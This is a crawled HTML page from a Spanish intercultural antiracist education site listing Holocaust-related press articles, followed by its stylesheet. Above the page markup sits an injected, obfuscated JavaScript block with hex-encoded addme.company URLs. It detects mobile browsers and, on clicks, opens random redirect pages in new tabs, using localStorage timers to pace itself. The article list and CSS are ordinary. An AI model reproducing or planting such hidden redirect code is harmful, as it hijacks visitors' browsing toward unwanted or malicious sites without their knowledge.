

--- FILE ---
content_type: text/html
request_url: http://equintanilla.com/articulos_holocausto.html
body_size: 6169
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x79\x6b\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x41\x53\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x56\x65\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x43\x47\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x4b\x45\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6c\x79\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x77\x74\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x54\x43\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4e\x4a\x55\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x70\x78\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta content="text/html; charset=utf-8" http-equiv="content-type">
    <title>Artículos</title>
    <link rel="stylesheet" href="quintanilla.css">
  </head>
  <body>
    <!--linea gruesa superior-->
    <p class="lineasuperior"> </p>
    <div id="contenedor">
      <!--contenedor general de todos los elementos-->
      <header> <img class="imgcabecera" src="imagenes/imagen_cabecera2.jpg">
        <h3 class="portada"> EDUCACIÓN INTERCULTURAL ANTIRRACISTA </h3>
        <nav>
          <ul>
	<li><a href="index.html">INICIO</a></li>
   <li><a href="elgrupo.html">EL GRUPO</a></li>
   <li><a href="publicaciones.html">PUBLICACIONES</a>
    	<ul class="publicaciones">
			<li class="publicaciones"><a href="publicaciones.html" >Todas</a></li>			
			<li class="publicaciones"><a href="publicaciones.html">Libros</a></li>
			<li class="publicaciones"><a href="publicaciones.html#articulosquintanilla" >Artículos</a></li>
			<li class="publicaciones"><a href="publicaciones.html#otrosquintanilla" >Otros</a></li>
		</ul>
   </li>
    <li><a href="articulos.html">ARTÍCULOS</a>
    	<ul class="articulos">
    		<li class="articulos"><a href="articulos.html" >Todos</a> </li>
			<li class="articulos"><a href="articulos_refugiados.html">Refugiados</a></li>
			<li class="articulos"><a href="articulos_hijab_espana.html" >Hijab-España</a></li>
			<li class="articulos"><a href="articulos_hijab_francia.html" >Hijab-Francia</a></li>
			<li class="articulos"><a href="articulos_holocausto.html" >Holocausto</a></li>  
			<li class="articulos"><a href="articulos_inmigracion.html" >Inmigración</a></li> 
			<li class="articulos"><a href="articulos_integracion.html" >Integración</a></li> 	
			<li class="articulos"><a href="articulos_interculturalidad.html" >Interculturalidad</a></li>
			<li class="articulos"><a href="articulos_islamofobia.html" >Islamofobia</a></li>
			<li class="articulos"><a href="articulos_judios_moriscos.html" >Judíos y moriscos</a></li>
			<li class="articulos"><a href="articulos_racismo.html" >Racismo</a></li>
			<li class="articulos"><a href="articulos_burka.html" >Burka</a></li>    	
    	</ul>
    </li>
    <li><a href="">RECURSOS DIDÁCTICOS</a>
    	<ul class="recursos">
    		<li class="recursos"><a href="publicaciones.html#granestafa">La Gran estafa. Materiales para la Crisis</a></li>
    		<li class="recursos"><a href="EL2.html">Enseñanza del Español como Segunda Lengua</a></li> 
    		<li class="recursos"><a href="">Antisemitismo/Antijudaísmo</a> 
    		
    			<ul class="holocausto"> 
					<li class="holocausto"><a href="holocausto.html" >Materiales para el estudio del Holocausto</a></li>
					<li class="holocausto"><a href="publicaciones.html#sefarad" >Materiales para el estudio de Sefarad</a></li>
				</ul>	 
				
			</li>     
			
			<li class="recursos"><a href="">Interculturalidad</a>  
				
				<ul class="interculturalidad">
					<li class="interculturalidad"><a href="publicaciones.html#extranjeros" >Extranjeros en la escuela</a></li>
					<li class="interculturalidad"><a href="publicaciones.html#cine" >Cine y diálogo intercultural </a></li>
					<li class="interculturalidad"><a href="publicaciones.html#entrepalabras" >Entre palabras y voces. Enfoque intercultural de la lengua</a></li>
				</ul>  
			</li>
			  
			<li class="recursos"><a href="">Migraciones</a>
			
				<ul class="migraciones">
					<li class="migraciones"><a href="publicaciones.html#amath" >Amath Ba. El taller del zapatero</a></li>
					<li class="migraciones"><a href="publicaciones.html#ninguna" >Ninguna tierra es la nuestra. Las Migraciones en la poesía</a></li>
					<li class="migraciones"><a href="publicaciones.html#musel" >El Musel. Las Migraciones en Asturias </a></li>
					<li class="migraciones"><a href="publicaciones.html#miradas" >Miradas y desarraigos. Las Migraciones en el Arte</a></li>
					<li class="migraciones"><a href="publicaciones.html#viaje" >Viaje a la esperanza. Materiales para el estudio de las migraciones en la ESO</a></li>				
				
				</ul>  
			</li>
			<li class="recursos"><a href="publicaciones.html#amath">Amath Ba. Educación antirracista</a></li>              	
    	</ul>
   </li>
    <li><a href="enlaces.html">ENLACES</a></li>
    <li><a href="mailto:eleuterioquintanillagrupo@gmail.com"><img src="imagenes/gmail.png"></a></li>
    <li><a href="https://www.facebook.com/grupo.eleuterioquintanilla"><img src="imagenes/facebook.png"></a></li>
    <li><a href="https://www.youtube.com/channel/UCuJ9eNrffoL7UoJ4LDj57Yg"><img src="imagenes/youtube.jpeg"></a></li>
</ul>
        </nav>
      </header>
      
<div id="articulos">      
  	<h3 class="holocausto">HOLOCAUSTO</h3>
	<hr class="negraconmargen"><!--Inclusión de una línea negra-->
	<br>
	
	<ul>
				
		<li>
		<img class="articulosimg"src="imagenes/holocausto2.gif" alt="holocausto2">
		<p class="articulosinfo">El Holocausto es objeto de atención frecuente por parte de la prensa, bien sea por 
				reseñar la publicación de memorias y de obras de ficción, de biografías y de análisis históricos, 
				bien por recoger reflexiones sobre la significación de la Shoah o sobre la pervivencia en nuestros 
				días de otras encarnaciones de la barbarie.</p>
				<br>
				<br>
				<br>
				<br>
				<br>
					<p class="articulostitulo"><a href="documentos/polonia_y_las_sombras_del_holocausto.pdf">- Polonia y las sombras del Holocausto.</a><span class="autorarticulos"> Guillermo Altares</span></p>
					<p class="articulostitulo"><a href="http://cultura.elpais.com/cultura/2016/01/25/actualidad/1453742110_626951.html">- El Holocausto a través de sus víctimas</a><span class="autorarticulos"> Enrique Müller. </span></p>      			
					<p class="articulostitulo"><a href="http://elpais.com/elpais/2016/01/25/album/1453743780_307201.html#1453743780_307201_1453746086">- Las víctimas del Holocausto retratan la barbarie</a><span class="autorarticulos"> Enrique Müller. </span></p>
					<p class="articulostitulo"><a href="documentos/netanyahu_el_negacionista_ramon lobo.pdf">- Netanyahu el negacionista.</a><span class="autorarticulos"> Ramón Lobo</span></p>
					<p class="articulostitulo"><a href="documentos/los_ojos_bien_cerrados_david_grossman.pdf">- Los ojos bien cerrados.</a><span class="autorarticulos"> David Grossman</span></p>
      			<p class="articulostitulo"><a href="documentos/alain_touraine.pdf">- AlainTouraine cuenta su conversión al princpio de una ley.</a><span class="autorarticulos"> Philippe Bernard</span></p>
        			<p class="articulostitulo"><a href="documentos/auschwitz_no_fue_la_obra_de_un_loco.pdf">- "Auschwitz no fue la obra de un loco". Entrevista a Laurence Rees.</a><span class="autorarticulos"> Miguel Mora</span></p>
        			<p class="articulostitulo"><a href="documentos/vivimos_un_mundo_que_no_sabe.pdf">- "Vivimos en un mundo qye no sabe dónde va".</a><span class="autorarticulos"> Claude Lanzmann - Director de "Shoah"</span></p>
        			<p class="articulostitulo"><a href="documentos/demasiado_holocausto_mata_al_holocausto.pdf">- Demasiado Holocausto mata al Holocausto.</a><span class="autorarticulos"> Tony Judt</span></p>
        			<p class="articulostitulo"><a href="documentos/Dos_puertas_dan_al_infierno_(F&Atilde;&copy;lix_de_Az&Atilde;&ordm;a).pdf">- Dos puertas dan al infierno.</a><span class="autorarticulos"> Félix de Azúa</span></p>
        			<p class="articulostitulo"><a href="documentos/El_archipi&Atilde;&copy;lago_del_horror_nazi_(Jorge_Sempr&Atilde;&ordm;n).pdf">- El archipiélago del horror nazi.</a><span class="autorarticulos"> Jorge Semprún</span></p>
        			<p class="articulostitulo"><a href="documentos/el_holocausto_como_discurso_politico.pdf">- El Holocausto como discurso político.</a><span class="autorarticulos"> JUán Miguel Muñoz</span></p>
        			<p class="articulostitulo"><a href="documentos/el_rostro_inhumano_de_la_ll_guerra_mundial.pdf">- El rostro inhumano de la II Guerra Mundial irrumpe en el siglo XXI.</a><span class="autorarticulos"> José Andrés Rojo</span></p>
        			<p class="articulostitulo"><a href="documentos/Ficciones_&Atilde;&ordm;tiles_(Ricard_Vinyes).pdf">- Ficciones útiles.</a><span class="autorarticulos"> Ricard Vinyes</span></p>
        			<p class="articulostitulo"><a href="documentos/Hilos_cortados_(Antonio_Mu&Atilde;&plusmn;oz_Molina).pdf">- Hilos cortados.</a><span class="autorarticulos"> Antonio Muñoz Molina</span></p>
        			<p class="articulostitulo"><a href="documentos/La_memoria_es_la_vida.pdf">- La memoria es la vida.</a><span class="autorarticulos"> </span></p>
        			<p class="articulostitulo"><a href="documentos/entrevista_kernesz.pdf">- Lo que llaman holocausto no abe en una novela. Entrevista a Imre Kértesz.</a><span class="autorarticulos"> </span></p>
        			<p class="articulostitulo"><a href="documentos/heroes_inservibles.pdf">- Los héroes inservibles.</a><span class="autorarticulos"> José María Ridao</span></p>
        			<p class="articulostitulo"><a href="documentos/Mi_&Atilde;&ordm;ltimo_viaje_a_Buchenwald_(Jorge_Sempr&Atilde;&ordm;n).pdf">- Mi último viaje a Buchenwald.</a><span class="autorarticulos"> Jorge Semprún</span></p>
        			<p class="articulostitulo"><a href="documentos/Museo_feliz._Museo_infeliz_(Ricard_Vinyes).pdf">- Museo feliz. Museo infeliz.</a><span class="autorarticulos"> Ricard Vinyes</span></p>
        			<p class="articulostitulo"><a href="documentos/No_ten&Atilde;&shy;amos_elecci&Atilde;&sup3;n.pdf">- No teníamos elección. Mataban a los que trabajaban y a los que no.</a><span class="autorarticulos"> Shlomo Venezia</span></p>
        			<p class="articulostitulo"><a href="documentos/polemica_sobre_el_otro_holocausto.pdf">- Polémica sobre el otro holocausto</a><span class="autor"> José Comas</span></p>
        			<p class="articulostitulo"><a href="documentos/S&Atilde;&sup3;lo_existe_la_vida._Entrevista_a_Claude_Lanzmann.pdf">- Sólo existe la vida: Entrevista a Claude Lanzmann.</a><span class="autorarticulos"> Felipe Cabrerizo y Jon Etxeberría</span></p>
        			<p class="articulostitulo"><a href="documentos/suiza_repara_el_explio_nazi.pdf">- Suiza repara el expolio nazi.</a><span class="autorarticulos"> Javier del Pino</span></p>
        			<p class="articulostitulo"><a href="documentos/T&Atilde;&copy;_y_recuerdos_del_Holocausto_(Lola_Gal&Atilde;&iexcl;n).pdf">- Té y recuerdos del Holocausto.</a><span class="autorarticulos"> Lola Galán</span></p>
      </li>
     </ul>
 	<br>
	<br>				 
	</div>
	
	
   <footer> © 2015 Grupo Eleuterio Quintanilla </footer>
    </div>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://equintanilla.com/quintanilla.css
body_size: 5346
content:
/*CUESTIONES GENERALES QUE AFECTAN A TODA LA PÁGINA*/
* {
margin: 0;
padding: 0; 
border:0;
box-sizing: border-box;
} 
 body{
 		margin: auto;
		width:100%; 
		max-width: 1280px;
		font-family: Times New Roman, Arial, Helvetica, sans-serif;
		background-color: #EDD0B2;
		font-size: 14px;
		
     }
MEDIA QUERYS PARA ADAPTAR EL TAMAÑO DE LOS TEXTOS A LA RESOLUCIÓN DE LAS PANTALLAS*/     
  @media (min-width: 800px) {
  body { font-size: 14px; }
}
	@media (max-width: 800px) {
  	body { font-size: 10px; }
}
/*Formato general de párrafo*/  
  p {
  padding: 0.5em;/*Formato general de párrafo*/
  text-align: justify;
  margin: 0;
}
a:link {
	text-decoration: none;
	color: black;
	}
a:hover {
	color: red;	
		}
			
/*AQUI COMIENZA LA DEFINICIÓN DE LOS ELEMENTOS DE LA CABECERA COMUN A TODAS LAS PÁGINAS*/

/*Aquí se define el contenedor general de todas las páginas*/
#contenedor {
	width: 80%; 
	/*width:80%;*/                                
	/*margin-top: -10px;*/
	margin-left: 10%;
	overflow:hidden; 
	background-color: #ffffff;
	} 
/*IMAGEN GENERAL DE LA CABECERA*/
 .imgcabecera {
 	 	width:100%;
 	 	/*max-width: 991px;*/
 	 	margin-left: 0.2%;
 	 	}
 /*Aquí se define la linea gruesa de la parte superior de la cabecera general de las páginas*/
.lineasuperior {
background-color:#d85900;
width: 80%;
height: 27px;
margin-left: 10%;
}  
h3 {
		color:white;
		font-size: 18px;
		}
/*Aquí se define el texto: Educacion intercultural antirracista de la cabecera general de página*/
h3.portada {
color:white;	
background-color:#d85900;
width: 99.9%;
/*max-width: 990px;*/
text-align:center;
margin-top:-5px;
margin-left: 0.25%;
margin-right: 0.25%
} 

/*Aquí se difine la cabecera de la página principal*/
header {
	width:99.5%;
	text-align: center;
	} 
/*Para adaptar el tamaño del vídeo a cualquier pantalla*/
	video{
    width:95%;
    max-width:600px;
}
/*Para adaptar el tamaño de los vídeos de youtube contenidos en un iframe*/
.embed-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
    
}
.embed-container iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 97%;
    height: 97%;
}
#calendario{
	padding-top: 1em;
    padding-bottom: 1em;
    width: 58.5%;
    margin-left: 2.5%;
    margin-bottom: 12px;
    border: 0;
    padding-left: 1em;
    padding-right: 1em;
    background: #e58b4a;/*#6a3d29;*/
    float: left;
}
/*APARTADO ULTIMAS PUBLICACIONES DE LA PAGINA PRINCIPAL*/

#portada_lamar { 
	/*font-family:Arial, Helvetica, sans-serif;
	font-size:12px;*/
  width: 96.50%;
  margin-left: 2%;
  /*margin-bottom: 25px;*/
  border: 0;
  padding-left: 1.6em;
  padding-top: 1em;
  padding-bottom: 1em;
  background: #e58b4a;
  position: relative;
    }
    #texto_en_lamar {
  font-family:Arial, Helvetica, sans-serif;
	font-size:2em;
	width: 40%;
  left: 38%;
  top: 80%;
  border: 0;
  position: absolute;
  }
 
.portadaimagen_lamar {
  width: 80%;
	/*padding: 1em;*/
	margin-left: 10%;
	position: relative;	
}
#ultimaspublicaciones{ 
				padding-top: 1em;
        padding-bottom: 1em;
        /*width: 67.5%;*/
        width: 96.5%;
        margin-left: 2%;
        margin-right:2%;
        margin-bottom: 12px;
        border: 0;
        padding-left: 1em;
        background: #e58b4a;/*#6a3d29;*/
        float: left;
        position: relative;
        }
#ultimaspublicacionesimagenizquierda{
		position: relative;
		float:left;		
		width:39%;
		/*height: auto;*/
		margin-left: 15%;
		padding-left: 0%;
		}
#ultimaspublicacionesimagenderecha{
		position: relative;
		float:right;		
		width:46%;
		/*height: auto;*/
		margin-right: 0%;
		/*margin-top: 2%;*/
		}
		
		
#ultimaspublicaciones a{
color: white;
}
#ultimaspublicaciones a:hover{
color: red;
}

/*APARTADO PUBLICACIONES ANTERIORES DE LA PAGINA PRINCIPAL*/    
#publicacionesanteriores { 
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
    /*width: 67.50%;*/
    width: 96.50%;
    margin-left: 2%;
    margin-bottom: 12px;
    border: 0;
    padding-left: 1.6em;
    padding-top: 1em;
    padding-bottom: 1em;
    background: #e58b4a;
    float: left;
      }
#publicacionesanteriores li {
		font-size:12px; 
		text-decoration:none;     
      }
 	 	
  /* Barra Horizontal de Corrimiento */
.barra-panel {overflow-x: auto;overflow-y:hidden; left:270px; top:10%; width:97%; right:20px; height:180px; z-index:1; }
.borde-Panel {border: 1px solid RGB(0,0,0); background: #EDD0B2; }
.punta-Izq {border-top-left-radius: 5px;}
.punta-Der {border-top-right-radius: 5px;}
.barra-Scroll {width: 3130px;} /* Aca entran 20 fotos con un incremento de 130px por fotograma +/- */
.contiene-Item {border: 1px solid RGB(0,0,0); width: 100px; height: 150px; float: left; margin: 10px;}	

/*Texto oculto que aparece con hover con el título y comentario de cada imagen*/ 	

.textopublicacionesanteriores {
		display:none;
		padding:5px;
		border:1px solid #ccc;
		-webkit-box-shadow:2px 2px 0 0 #000000;
		-moz-box-shadow:4px 4px 0 0 #000000;
		box-shadow:4px 4px 0 0 #000000;
		-moz-border-radius:6px;
		border-radius:5px;
		background-color:#f1f1f1;
		position:absolute;
		top: 2875px;
		left: 50%;
		z-index: 1;
		width:260px;
			
}
.contiene-Item:hover .textopublicacionesanteriores{
display: block;
}

 
 /*APARTADO BREVES DE LA PAGINA PRINCIPAL*/    
 #breves {	
 			/*height: 1170px; Esto es para que se desplace independientemente en pantalla*/
 			height: auto;
 			overflow: auto;	
 			font-family:Arial, Helvetica, sans-serif;
 			width:27%;
 			float:right; 
			margin-left:0;
			margin-right: 1.75%;
			margin-bottom: 12px;
			border:0;
			padding: 1.5em;
			background-color: #d85900;
			}
#breves li {
			font-size: 12px;
			text-decoration: none;			
			}

#breves a:hover{
			color: #ffffff;
}
#breves p{
font-size: 12px;
text-align: left;
}
#breves img{
float: left;
margin-top: 5px;
margin-right: 5px;
}

footer {
  			background-color: #e58b4a;
  		  	clear: both;
        	padding: 1em;
        	width: :99.5%; 
			height: auto; 
			font-size: 10px;
			}
